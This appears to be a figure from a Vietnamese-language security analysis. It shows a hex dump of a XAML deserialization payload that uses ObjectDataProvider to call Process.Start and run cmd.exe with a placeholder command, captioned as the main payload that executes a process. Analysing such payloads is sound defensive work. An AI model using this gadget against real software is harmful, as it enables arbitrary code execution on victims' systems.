 63 65 44 69 63 74 69 6F 6E 61 72 79 20 78 6D 6C ceDictionary xml
6E 73 3D 22 68 74 74 70 3A 2F 2F 73 63 68 65 6D ns="http://schem
61 73 2E 6D 69 63 72 6F 73 6F 66 74 2E 63 6F 6D as.microsoft.com
2F 77 69 6E 66 78 2F 32 30 30 36 2F 78 61 6D 6C /winfx/2006/xaml
2F 70 72 65 73 65 6E 74 61 74 69 6F 6E 22 20 78 /presentation" x
6D 6C 6E 73 3A 78 3D 22 68 74 74 70 3A 2F 2F 73 mlns:x="http://s
63 68 65 6D 61 73 2E 6D 69 63 72 6F 73 6F 66 74 chemas.microsoft
2E 63 6F 6D 2F 77 69 6E 66 78 2F 32 30 30 36 2F .com/winfx/2006/
78 61 6D 6C 22 20 78 6D 6C 6E 73 3A 53 79 73 74 xaml" xmlns:Syst
65 6D 3D 22 63 6C 72 2D 6E 61 6D 65 73 70 61 63 em="clr-namespac
65 3A 53 79 73 74 65 6D 3B 61 73 73 65 6D 62 6C e:System;assembl
79 3D 6D 73 63 6F 72 6C 69 62 22 20 78 6D 6C 6E y=mscorlib" xmln
73 3A 44 69 61 67 3D 22 63 6C 72 2D 6E 61 6D 65 s:Diag="clr-name
73 70 61 63 65 3A 53 79 73 74 65 6D 2E 44 69 61 space:System.Dia
67 6E 6F 73 74 69 63 73 3B 61 73 73 65 6D 62 6C gnostics;assembl
79 3D 73 79 73 74 65 6D 22 3E 3C 4F 62 6A 65 63 y=system"><Objec
74 44 61 74 61 50 72 6F 76 69 64 65 72 20 78 3A tDataProvider x:
4B 65 79 3D 22 4C 61 75 6E 63 68 43 61 6C 63 68 Key="LaunchCalch
22 20 4F 62 6A 65 63 74 54 79 70 65 3D 22 7B 7B " ObjectType="{{
78 3A 54 79 70 65 20 44 69 61 67 3A 50 72 6F 63 x:Type Diag:Proc
65 73 73 7D 7D 22 20 4D 65 74 68 6F 64 4E 61 6D ess}}" MethodNam
65 3D 22 53 74 61 72 74 22 3E 3C 4F 62 6A 65 63 e="Start"><Objec
74 44 61 74 61 50 72 6F 76 69 64 65 72 2E 4D 65 tDataProvider.Me
74 68 6F 64 50 61 72 61 6D 65 74 65 72 73 3E 3C thodParameters><
53 79 73 74 65 6D 3A 53 74 72 69 6E 67 3E 63 6D System:String>cm
64 2E 65 78 65 3C 2F 53 79 73 74 65 6D 3A 53 74 d.exe</System:St
72 69 6E 67 3E 3C 53 79 73 74 65 6D 3A 53 74 72 ring><System:Str
69 6E 67 3E 2F 63 20 7B 43 4D 44 7D 3C 2F 53 79 ing>/c {CMD}</Sy
73 74 65 6D 3A 53 74 72 69 6E 67 3E 20 3C 2F 4F stem:String> </O
62 6A 65 63 74 44 61 74 61 50 72 6F 76 69 64 65 bjectDataProvide
72 2E 4D 65 74 68 6F 64 50 61 72 61 6D 65 74 65 r.MethodParamete
72 73 3E 20 3C 2F 4F 62 6A 65 63 74 44 61 74 61 rs> </ObjectData
50 72 6F 76 69 64 65 72 3E 20 3C 2F 52 65 73 6F Provider> </Reso
75 72 63 65 44 69 63 74 69 6F 6E 61 72 79 3E 5D urceDictionary>]
5D 3E ]>
Hình 7. Payload chính thực thi tiến trình